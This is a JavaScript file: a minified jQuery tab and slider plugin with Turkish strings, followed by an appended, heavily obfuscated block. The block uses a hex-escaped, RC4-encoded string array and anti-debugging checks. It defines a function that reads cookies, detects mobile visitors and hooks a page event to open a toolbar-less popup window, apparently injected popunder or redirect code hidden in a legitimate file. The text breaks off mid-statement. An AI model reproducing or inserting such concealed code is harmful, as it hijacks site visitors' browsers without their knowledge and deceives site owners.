")+"]")}}if(n.pElemFunc){n.pElemFunc()}var s=jQuery(this),o=n.pActiveTab;jQuery(n.pTab+" "+n.pTabElem+":eq("+n.pActiveTab+")",s).addClass(n.pClass);if(n.pMouseWheel||n.pSlideLoop||n.pSlide||n.pSlideNext||n.pSlidePrev){var u=jQuery(n.pContent,s).length;if(n.pSlide==true){jQuery(n.pContent,s).css("float","left")}if(n.pSlideNext==false&&n.pSlidePrev==false){n.pSlideNext=true;n.pSlidePrev=true}}var a=jQuery(n.pTab+" "+n.pTabElem+":eq("+n.pActiveTab+")",s).data("ploadfile");if(a){jQuery(n.pContent+":eq("+n.pActiveTab+")",s).load(a,function(){var e=jQuery(n.pContent+":first",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:e+"px"},{duration:n.pDuration})})}var f=jQuery(n.pTab+" "+n.pTabElem+":first",s).data("piframe");if(f){jQuery(n.pContent+":eq("+n.pActiveTab+")",s).html('<iframe src="'+f.url+'" frameborder="0" width="'+f.width+'" height="'+f.height+'" style="display: none"></iframe>').append('<div class="loader">Tab İçeriği Yükleniyor..</div>').find("iframe").load(function(){e(this).siblings(".loader").hide();e(this).show();var t=jQuery(n.pContent+":first",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:t+"px"},{duration:n.pDuration})})}if(n.pSlide==false){jQuery(n.pContent,s).hide();jQuery(n.pContent+":eq("+n.pActiveTab+")",s).show()}else{jQuery(n.pContent,s).wrapAll('<div rel="pSlide"></div>');jQuery("div[rel=pSlide]",s).wrapAll('<div rel="pSlideContent"></div>');if(n.pAutoHeight){var l=jQuery(n.pContent+":first",s).outerHeight()}jQuery("div[rel=pSlideContent]",s).css({width:n.pSlideWidth,overflow:"hidden",height:l});jQuery("div[rel=pSlide]",s).width(u*n.pSlideWidth);jQuery("div[rel=pSlide]",s).css("margin-left","-"+n.pActiveTab*n.pSlideWidth+"px")}jQuery(n.pTab+" "+n.pTabElem,s).bind(n.pEvent,function(){if(!jQuery(this).is("."+n.pClass)){if(n.pEventFunc){n.pEventFunc(jQuery(this))}o=jQuery(this).index();if(n.pDebug){if(!jQuery(n.pContent+":eq("+o+")",s).length){alert(jQuery(this).text()+" nesnesine ait "+n.pContent+" nesnesi bulunamadı!");return false}}var t=e(this).data("ploadfile");if(t){jQuery(n.pContent+":eq("+o+")",s).load(t,function(){var e=jQuery(n.pContent+":eq("+o+")",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:e+"px"},{duration:n.pDuration})})}var r=e(this).data("piframe");if(r){jQuery(n.pContent+":eq("+o+")",s).html('<iframe src="'+r.url+'" frameborder="0" width="'+r.width+'" height="'+r.height+'" style="display: none"></iframe>').append('<div class="loader">Tab İçeriği Yükleniyor..</div>').find("iframe").load(function(){e(this).siblings(".loader").hide();e(this).show();var t=jQuery(n.pContent+":eq("+o+")",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:t+"px"},{duration:n.pDuration})})}jQuery(this).parent().find(n.pTabElem).removeClass(n.pClass);jQuery(this).addClass(n.pClass);if(n.pSlide==false){n.pEffect=="slideDown"?jQuery(n.pContent,s).finish().slideUp(n.pDuration):jQuery(n.pContent,s).hide();if(n.pUi&&jQuery.ui){jQuery(n.pContent+":eq("+o+")",s).finish().effect(n.pUiEffect)}else{jQuery(n.pContent+":eq("+o+")",s).finish().efektUygula(n.pEffect,n.pDuration)}}else{jQuery("div[rel=pSlide]",s).stop().animate({marginLeft:"-"+o*n.pSlideWidth+"px"},{duration:n.pDuration,easing:n.pEasing});if(n.pAutoHeight){var i=jQuery(n.pContent+":eq("+o+")",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:i+"px"},{duration:n.pDuration})}}}return false});if(n.pSlidePrev){var c=function(){o>0?o--:o=u-1;if(n.pSlide==false){n.pEffect=="slideDown"?jQuery(n.pContent,s).finish().slideUp(n.pDuration):jQuery(n.pContent,s).hide();if(n.pUi&&jQuery.ui){jQuery(n.pContent+":eq("+o+")",s).finish().effect(n.pUiEffect)}else{jQuery(n.pContent+":eq("+o+")",s).finish().efektUygula(n.pEffect,n.pDuration)}}else{jQuery("div[rel=pSlide]",s).stop().animate({marginLeft:"-"+o*n.pSlideWidth+"px"},{duration:n.pDuration,easing:n.pEasing})}if(n.pAutoHeight){var e=jQuery(n.pContent+":eq("+o+")",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:e+"px"},{duration:n.pDuration})}jQuery(n.pTab+" "+n.pTabElem,s).parent().find(n.pTabElem).removeClass(n.pClass);jQuery(n.pTab+" "+n.pTabElem+":eq("+o+")",s).addClass(n.pClass);if(n.pEventFunc){n.pEventFunc(jQuery(n.pTab+" "+n.pTabElem+":eq("+o+")",s))}};jQuery(n.pSlidePrev,s).click(function(){c();return false})}if(n.pSlideNext){var h=function(){o<u-1?o++:o=0;if(n.pSlide==false){n.pEffect=="slideDown"?jQuery(n.pContent,s).finish().slideUp(n.pDuration):e(n.pContent,s).hide();if(n.pUi&&jQuery.ui){jQuery(n.pContent+":eq("+o+")",s).finish().effect(n.pUiEffect)}else{jQuery(n.pContent+":eq("+o+")",s).finish().efektUygula(n.pEffect,n.pDuration)}}else{jQuery("div[rel=pSlide]",s).stop().animate({marginLeft:"-"+o*n.pSlideWidth+"px"},{duration:n.pDuration,easing:n.pEasing})}if(n.pAutoHeight){var t=jQuery(n.pContent+":eq("+o+")",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:t+"px"},{duration:n.pDuration})}jQuery(n.pTab+" "+n.pTabElem,s).parent().find(n.pTabElem).removeClass(n.pClass);jQuery(n.pTab+" "+n.pTabElem+":eq("+o+")",s).addClass(n.pClass);if(n.pEventFunc){n.pEventFunc(jQuery(n.pTab+" "+n.pTabElem+":eq("+o+")",s))}};jQuery(n.pSlideNext,s).click(function(){h();return false})}if(n.pSlideLoop){var p=function(){if(o<u-1){h()}else{o=-1;h()}};var d=setInterval(function(){p()},n.pSlideLoopDuration);jQuery(s).hover(function(){clearInterval(d);d=null},function(){d=setInterval(function(){p()},n.pSlideLoopDuration)})}if(n.pMouseWheel){jQuery(s).mousewheel(function(e,t,n,r){t>0?c():h();return false})}e(s).hover(function(){if(n.pKeyboardEvent){e("body").attr("onKeyDown","$.doKey(event)");e.doKey=function(e){evt=e||window.event;if(evt.keyCode==37){c()}else if(evt.keyCode==39){h()}}}else{e("body").removeAttr("onKeyDown")}},function(){e("body").removeAttr("onKeyDown")})})}})(jQuery)
var _0x8b9a=['\x77\x37\x2f\x43\x74\x32\x72\x43\x6a\x63\x4f\x75\x77\x35\x67\x3d','\x77\x36\x31\x76\x77\x72\x78\x61\x50\x51\x3d\x3d','\x77\x34\x48\x43\x72\x4d\x4f\x6a\x64\x67\x3d\x3d','\x77\x36\x72\x43\x73\x6e\x48\x43\x6d\x77\x3d\x3d','\x55\x32\x7a\x43\x69\x38\x4b\x72\x77\x36\x76\x43\x69\x53\x51\x3d','\x77\x71\x45\x70\x77\x35\x72\x44\x73\x67\x3d\x3d','\x46\x32\x50\x44\x76\x63\x4f\x4a\x4a\x73\x4f\x76\x49\x45\x41\x30\x57\x30\x38\x3d','\x59\x63\x4b\x64\x55\x58\x70\x6a','\x41\x4d\x4b\x43\x77\x70\x66\x44\x6a\x38\x4f\x53','\x77\x36\x6e\x43\x76\x47\x76\x43\x6e\x4d\x4f\x31\x77\x70\x58\x43\x6a\x52\x66\x44\x72\x41\x33\x43\x76\x51\x3d\x3d','\x77\x6f\x7a\x43\x6d\x63\x4b\x6c\x77\x37\x46\x58\x50\x42\x51\x74\x53\x73\x4f\x2f\x77\x70\x56\x69\x77\x36\x66\x44\x6f\x67\x33\x44\x68\x63\x4f\x41\x77\x72\x37\x44\x68\x73\x4b\x67','\x56\x32\x72\x43\x6e\x63\x4b\x33','\x5a\x73\x4b\x43\x51\x6d\x70\x2b\x77\x37\x2f\x43\x6d\x47\x31\x75\x77\x6f\x52\x34','\x77\x72\x67\x6d\x65\x30\x2f\x44\x69\x63\x4b\x55\x63\x30\x72\x43\x69\x42\x72\x44\x69\x41\x3d\x3d','\x77\x6f\x4c\x44\x6f\x73\x4f\x6b\x43\x63\x4b\x65\x49\x63\x4f\x53\x77\x71\x63\x61\x77\x35\x4c\x43\x6f\x77\x3d\x3d','\x41\x58\x67\x6b\x53\x73\x4f\x4c\x77\x72\x6e\x44\x6a\x63\x4b\x4c\x51\x4d\x4b\x6a\x77\x72\x67\x4a\x46\x4d\x4b\x6f','\x4e\x47\x77\x44\x77\x34\x45\x31','\x77\x71\x49\x78\x63\x30\x59\x3d','\x41\x4d\x4b\x44\x51\x73\x4b\x69\x77\x70\x73\x3d','\x77\x37\x6c\x79\x77\x36\x6e\x43\x72\x33\x48\x44\x6e\x4d\x4b\x51\x55\x77\x3d\x3d','\x66\x33\x37\x44\x70\x47\x72\x44\x72\x68\x59\x3d','\x77\x6f\x7a\x43\x71\x55\x6c\x4b\x77\x37\x59\x3d','\x77\x70\x6e\x43\x6e\x63\x4b\x2f\x77\x35\x42\x55\x4e\x41\x3d\x3d','\x41\x57\x6a\x44\x74\x73\x4f\x49\x4f\x67\x3d\x3d','\x42\x32\x4d\x35\x57\x38\x4f\x30\x77\x6f\x48\x44\x6b\x63\x4b\x63\x55\x63\x4b\x4f','\x77\x70\x5a\x36\x45\x6a\x34\x34\x4d\x73\x4f\x6d\x66\x4d\x4f\x39\x77\x72\x55\x3d','\x77\x35\x62\x43\x74\x73\x4f\x6d\x48\x63\x4b\x53\x56\x51\x3d\x3d','\x77\x70\x50\x44\x68\x73\x4f\x44\x77\x35\x55\x3d','\x51\x38\x4b\x42\x77\x71\x6f\x62','\x64\x30\x56\x62\x77\x70\x33\x44\x70\x38\x4b\x79\x65\x69\x4d\x3d','\x77\x35\x6f\x79\x52\x38\x4f\x42\x44\x43\x41\x57','\x50\x54\x2f\x43\x6c\x41\x3d\x3d','\x50\x44\x37\x43\x67\x4d\x4f\x63\x66\x7a\x54\x44\x67\x4d\x4b\x6b\x77\x34\x49\x3d','\x77\x36\x6e\x44\x69\x6c\x77\x3d','\x63\x38\x4b\x64\x59\x58\x74\x69\x77\x37\x4c\x43\x74\x57\x49\x3d','\x55\x38\x4f\x72\x55\x78\x62\x43\x69\x77\x2f\x43\x69\x77\x3d\x3d','\x4f\x56\x7a\x43\x72\x6b\x37\x43\x75\x4d\x4f\x73\x48\x4d\x4f\x4a\x47\x4d\x4b\x4b\x57\x48\x78\x78\x42\x4d\x4b\x50\x77\x36\x4e\x67\x77\x37\x48\x44\x70\x51\x3d\x3d','\x4a\x63\x4f\x2f\x51\x44\x4c\x44\x6b\x38\x4f\x36\x4a\x67\x7a\x44\x6a\x41\x41\x56\x77\x71\x62\x43\x6f\x63\x4b\x69\x77\x34\x50\x44\x68\x42\x7a\x44\x6e\x63\x4f\x68\x52\x46\x55\x63\x77\x34\x78\x77\x47\x4d\x4b\x32\x77\x71\x37\x44\x6b\x4d\x4b\x66\x59\x73\x4f\x49\x61\x41\x3d\x3d','\x4e\x47\x38\x45\x77\x35\x45\x78\x77\x71\x74\x41','\x46\x57\x37\x44\x76\x4d\x4f\x50\x50\x63\x4b\x35\x4a\x77\x3d\x3d','\x77\x72\x70\x57\x45\x51\x3d\x3d','\x77\x70\x64\x57\x77\x70\x54\x44\x75\x67\x3d\x3d','\x4c\x46\x50\x44\x6e\x73\x4b\x48','\x63\x68\x56\x58\x77\x6f\x33\x43\x72\x53\x33\x44\x69\x45\x54\x44\x73\x67\x3d\x3d','\x42\x58\x33\x43\x68\x63\x4f\x61\x53\x51\x3d\x3d','\x63\x51\x58\x44\x6c\x6b\x4c\x44\x76\x30\x4a\x6f','\x77\x34\x55\x2b\x55\x67\x3d\x3d','\x5a\x4d\x4b\x64\x58\x48\x78\x2f\x77\x37\x66\x43\x76\x67\x3d\x3d','\x51\x6d\x54\x43\x69\x38\x4b\x67','\x51\x38\x4f\x6e\x54\x77\x44\x43\x67\x51\x33\x43\x74\x77\x3d\x3d','\x47\x44\x31\x4d\x77\x37\x4d\x3d','\x50\x63\x4f\x74\x41\x43\x4c\x44\x6b\x38\x4f\x34\x4d\x41\x3d\x3d','\x44\x57\x51\x2f\x55\x63\x4f\x30','\x53\x47\x7a\x43\x71\x38\x4b\x30\x77\x6f\x45\x3d','\x44\x55\x49\x50\x62\x77\x3d\x3d','\x77\x72\x34\x6d\x5a\x56\x51\x3d','\x77\x6f\x74\x78\x44\x79\x38\x3d','\x57\x38\x4b\x42\x77\x72\x38\x62','\x77\x34\x72\x43\x74\x73\x4f\x38\x44\x67\x3d\x3d','\x77\x70\x52\x53\x77\x70\x58\x44\x6f\x41\x3d\x3d','\x63\x31\x67\x75\x77\x35\x2f\x43\x72\x42\x49\x3d','\x77\x35\x50\x43\x73\x73\x4f\x37\x47\x63\x4b\x53','\x77\x72\x35\x4e\x41\x73\x4b\x4d\x41\x4d\x4f\x7a\x42\x63\x4f\x51\x77\x72\x62\x43\x6c\x6b\x2f\x43\x6c\x4d\x4f\x41\x53\x38\x4b\x51\x77\x71\x74\x4a\x63\x4d\x4b\x32\x58\x63\x4b\x79\x62\x79\x54\x43\x74\x38\x4b\x67\x4e\x6a\x58\x43\x70\x63\x4b\x67\x46\x68\x62\x44\x72\x55\x4e\x65\x77\x35\x66\x44\x6b\x44\x6c\x53\x4e\x4d\x4f\x43\x77\x71\x44\x43\x69\x69\x55\x35\x77\x70\x6a\x43\x6f\x69\x63\x55\x47\x63\x4f\x59\x51\x42\x76\x44\x74\x31\x39\x73\x77\x36\x63\x59\x77\x36\x58\x43\x68\x63\x4b\x52\x4f\x4d\x4b\x55','\x77\x37\x74\x76\x77\x71\x38\x3d','\x53\x4d\x4f\x74\x53\x42\x54\x43\x68\x68\x55\x3d','\x45\x56\x74\x69\x77\x34\x59\x54','\x45\x47\x33\x44\x76\x63\x4f\x54\x49\x41\x3d\x3d','\x41\x4d\x4b\x42\x77\x70\x66\x44\x6c\x38\x4f\x65\x77\x71\x51\x3d','\x77\x72\x6b\x7a\x65\x6b\x6e\x44\x69\x77\x3d\x3d','\x77\x71\x70\x53\x77\x6f\x4c\x43\x71\x51\x3d\x3d','\x57\x6d\x6e\x44\x74\x38\x4f\x56\x4e\x63\x4b\x39\x4e\x68\x45\x3d','\x45\x47\x33\x43\x71\x63\x4b\x6c\x77\x6f\x45\x35\x77\x70\x37\x43\x6f\x73\x4f\x7a','\x48\x6a\x31\x4a\x77\x37\x41\x2f\x77\x36\x30\x77','\x4f\x48\x41\x50\x77\x34\x77\x3d','\x56\x6e\x2f\x43\x76\x4d\x4b\x32\x77\x70\x63\x2f\x77\x6f\x4c\x43\x6b\x73\x4b\x2b\x54\x73\x4b\x59\x4a\x63\x4f\x32\x62\x73\x4f\x71\x44\x44\x37\x44\x6b\x52\x59\x76\x77\x71\x64\x4a\x77\x71\x63\x41\x66\x38\x4f\x49','\x50\x4d\x4b\x63\x53\x4d\x4b\x39\x77\x70\x67\x3d','\x42\x6a\x70\x45\x77\x37\x67\x35\x77\x37\x6b\x3d','\x77\x71\x44\x44\x76\x63\x4f\x30\x46\x41\x3d\x3d','\x4b\x46\x62\x43\x74\x56\x44\x43\x6f\x38\x4f\x6e','\x58\x73\x4f\x2b\x77\x71\x31\x34\x77\x71\x45\x31\x4d\x73\x4b\x2b\x77\x6f\x44\x43\x71\x38\x4b\x6f','\x5a\x45\x39\x38\x77\x72\x33\x44\x76\x4d\x4b\x32\x63\x51\x3d\x3d','\x50\x31\x62\x43\x6e\x58\x62\x43\x6e\x73\x4f\x52\x53\x4d\x4b\x54\x46\x38\x4b\x52\x55\x51\x3d\x3d','\x77\x34\x54\x44\x6b\x38\x4f\x45\x77\x35\x56\x69\x50\x68\x4d\x3d','\x46\x57\x37\x44\x76\x63\x4f\x58\x4f\x38\x4b\x77','\x77\x71\x2f\x44\x71\x45\x54\x44\x71\x56\x39\x4f\x55\x4d\x4b\x34\x77\x71\x63\x3d','\x77\x36\x35\x34\x77\x37\x37\x43\x6a\x6e\x58\x44\x6c\x4d\x4b\x62','\x59\x4d\x4b\x58\x52\x6c\x74\x35\x77\x37\x62\x43\x76\x67\x3d\x3d','\x77\x36\x34\x73\x51\x45\x6e\x44\x71\x63\x4f\x47\x77\x6f\x77\x62\x48\x63\x4b\x4b\x77\x6f\x51\x3d','\x77\x71\x5a\x74\x77\x36\x76\x43\x72\x6e\x54\x43\x68\x4d\x4f\x52','\x77\x35\x5a\x4c\x77\x35\x59\x39','\x51\x4d\x4b\x55\x77\x71\x6b\x42\x77\x70\x46\x4e'];(function(_0x25a686,_0x125d5f){var _0x48f5f0=function(_0x2ba6e7){while(--_0x2ba6e7){_0x25a686['\x70\x75\x73\x68'](_0x25a686['\x73\x68\x69\x66\x74']());}};var _0x33fe21=function(){var _0x15dc74={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x226682,_0x6561f9,_0x336222,_0x1ded4a){_0x1ded4a=_0x1ded4a||{};var _0xeccccb=_0x6561f9+'\x3d'+_0x336222;var _0x23da99=0x0;for(var _0x23da99=0x0,_0x389aaa=_0x226682['\x6c\x65\x6e\x67\x74\x68'];_0x23da99<_0x389aaa;_0x23da99++){var _0x1d19a1=_0x226682[_0x23da99];_0xeccccb+='\x3b\x20'+_0x1d19a1;var _0x4de48b=_0x226682[_0x1d19a1];_0x226682['\x70\x75\x73\x68'](_0x4de48b);_0x389aaa=_0x226682['\x6c\x65\x6e\x67\x74\x68'];if(_0x4de48b!==!![]){_0xeccccb+='\x3d'+_0x4de48b;}}_0x1ded4a['\x63\x6f\x6f\x6b\x69\x65']=_0xeccccb;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1945bb,_0x4bb0a8){_0x1945bb=_0x1945bb||function(_0x1db4da){return _0x1db4da;};var _0x374180=_0x1945bb(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x4bb0a8['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x500560=function(_0x57f7b4,_0x49869c){_0x57f7b4(++_0x49869c);};_0x500560(_0x48f5f0,_0x125d5f);return _0x374180?decodeURIComponent(_0x374180[0x1]):undefined;}};var _0x3a375b=function(){var _0x5cf2ff=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5cf2ff['\x74\x65\x73\x74'](_0x15dc74['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x15dc74['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3a375b;var _0x69bca0='';var _0x296052=_0x15dc74['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x296052){_0x15dc74['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x296052){_0x69bca0=_0x15dc74['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x15dc74['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x33fe21();}(_0x8b9a,0x1ad));var _0xa8b9=function(_0x7e4943,_0x436839){_0x7e4943=_0x7e4943-0x0;var _0x159c24=_0x8b9a[_0x7e4943];if(_0xa8b9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x25cb73=Function('\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20'+'\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x29'+'\x29\x3b');var _0x1467b7=_0x25cb73();var _0x20ef09='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1467b7['\x61\x74\x6f\x62']||(_0x1467b7['\x61\x74\x6f\x62']=function(_0x2bca17){var _0x45796b=String(_0x2bca17)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x53ca27=0x0,_0x5df92c,_0x82f1e9,_0x294ba0=0x0,_0x111dcb='';_0x82f1e9=_0x45796b['\x63\x68\x61\x72\x41\x74'](_0x294ba0++);~_0x82f1e9&&(_0x5df92c=_0x53ca27%0x4?_0x5df92c*0x40+_0x82f1e9:_0x82f1e9,_0x53ca27++%0x4)?_0x111dcb+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5df92c>>(-0x2*_0x53ca27&0x6)):0x0){_0x82f1e9=_0x20ef09['\x69\x6e\x64\x65\x78\x4f\x66'](_0x82f1e9);}return _0x111dcb;});}());var _0x204a60=function(_0x16d8cc,_0x5026f6){var _0x2cf3fa=[],_0x161953=0x0,_0x18b5fd,_0x10d151='',_0x26a421='';_0x16d8cc=atob(_0x16d8cc);for(var _0x41b97a=0x0,_0x2fb67e=_0x16d8cc['\x6c\x65\x6e\x67\x74\x68'];_0x41b97a<_0x2fb67e;_0x41b97a++){_0x26a421+='\x25'+('\x30\x30'+_0x16d8cc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x41b97a)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x16d8cc=decodeURIComponent(_0x26a421);for(var _0xcebcc9=0x0;_0xcebcc9<0x100;_0xcebcc9++){_0x2cf3fa[_0xcebcc9]=_0xcebcc9;}for(_0xcebcc9=0x0;_0xcebcc9<0x100;_0xcebcc9++){_0x161953=(_0x161953+_0x2cf3fa[_0xcebcc9]+_0x5026f6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xcebcc9%_0x5026f6['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x18b5fd=_0x2cf3fa[_0xcebcc9];_0x2cf3fa[_0xcebcc9]=_0x2cf3fa[_0x161953];_0x2cf3fa[_0x161953]=_0x18b5fd;}_0xcebcc9=0x0;_0x161953=0x0;for(var _0x2b69de=0x0;_0x2b69de<_0x16d8cc['\x6c\x65\x6e\x67\x74\x68'];_0x2b69de++){_0xcebcc9=(_0xcebcc9+0x1)%0x100;_0x161953=(_0x161953+_0x2cf3fa[_0xcebcc9])%0x100;_0x18b5fd=_0x2cf3fa[_0xcebcc9];_0x2cf3fa[_0xcebcc9]=_0x2cf3fa[_0x161953];_0x2cf3fa[_0x161953]=_0x18b5fd;_0x10d151+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x16d8cc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2b69de)^_0x2cf3fa[(_0x2cf3fa[_0xcebcc9]+_0x2cf3fa[_0x161953])%0x100]);}return _0x10d151;};_0xa8b9['\x72\x63\x34']=_0x204a60;_0xa8b9['\x64\x61\x74\x61']={};_0xa8b9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x316ffc=_0xa8b9['\x64\x61\x74\x61'][_0x7e4943];if(_0x316ffc===undefined){if(_0xa8b9['\x6f\x6e\x63\x65']===undefined){var _0x2c587c=function(_0x2536df){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2536df;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2c587c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xdca827=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xdca827['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2c587c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0xdb1d28){if(!Boolean(~_0xdb1d28)){return _0xdb1d28;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2c587c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x292570){for(var _0x534aec=0x0,_0x31ec00=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x534aec<_0x31ec00;_0x534aec++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x31ec00=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x292570(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2c587c(_0xa8b9)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xa8b9['\x6f\x6e\x63\x65']=!![];}_0x159c24=_0xa8b9['\x72\x63\x34'](_0x159c24,_0x436839);_0xa8b9['\x64\x61\x74\x61'][_0x7e4943]=_0x159c24;}else{_0x159c24=_0x316ffc;}return _0x159c24;};function wrrha(_0x41c762,_0x1b0702){var _0x4daf01=function(){var _0x131b41=!![];return function(_0x4327e9,_0x5334af){var _0x3043c4=_0x131b41?function(){if(_0x5334af){var _0x4b6cb8=_0x5334af['\x61\x70\x70\x6c\x79'](_0x4327e9,arguments);_0x5334af=null;return _0x4b6cb8;}}:function(){};_0x131b41=![];return _0x3043c4;};}();var _0x339796=function(){var _0x1d449c=!![];return function(_0x287f09,_0x357bd7){var _0x55f4ad=_0x1d449c?function(){if(_0x357bd7){var _0x4f03bf=_0x357bd7[_0xa8b9('0x0', '\x35\x69\x36\x28')](_0x287f09,arguments);_0x357bd7=null;return _0x4f03bf;}}:function(){};_0x1d449c=![];return _0x55f4ad;};}();function _0x47774e(){if(!_0x77bf41['\x6d\x6f\x62\x69\x6c\x65'])return 0x1;try{_0x17c576=Math[_0xa8b9('0x1', '\x29\x6c\x50\x50')](document[_0xa8b9('0x2', '\x64\x47\x56\x56')][_0xa8b9('0x3', '\x6c\x5a\x6a\x28')](_0x3966a7+_0xa8b9('0x4', '\x26\x46\x5d\x46'))[0x1]['\x73\x70\x6c\x69\x74']('\x3b')[0x0]);}catch(_0x5c14ad){};return _0x471995<=_0x17c576||document['\x63\x6f\x6f\x6b\x69\x65']['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3966a7+'\x3d')!==-0x1;}function _0x201cc0(_0x42744d,_0x4a7688,_0x2c1c65,_0x13d8a9,_0x11c0ad,_0x131ef5){if(_0x47774e())return;var _0x5cf3ab='\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x6e\x6f\x2c\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x79\x65\x73\x2c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x79\x65\x73\x2c\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x79\x65\x73\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x6e\x6f\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d'+_0x2c1c65['\x74\x6f\x53\x74\x72\x69\x6e\x67']()+_0xa8b9('0x5', '\x29\x6c\x50\x50')+_0x13d8a9['\x74\x6f\x53\x74\x72\x69\x6e\x67']()+'\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d'+_0x11c0ad+_0xa8b9('0x6', '\x29\x49\x67\x4d')+_0x131ef5;document[_0xa8b9('0x7', '\x35\x29\x4e\x38')]=function(){if(_0x47774e())return;window[_0xa8b9('0x8', '\x76\x74\x67\x66')](_0xa8b9('0x9', '\x29\x49\x67\x4d'),_0xa8b9('0xa', 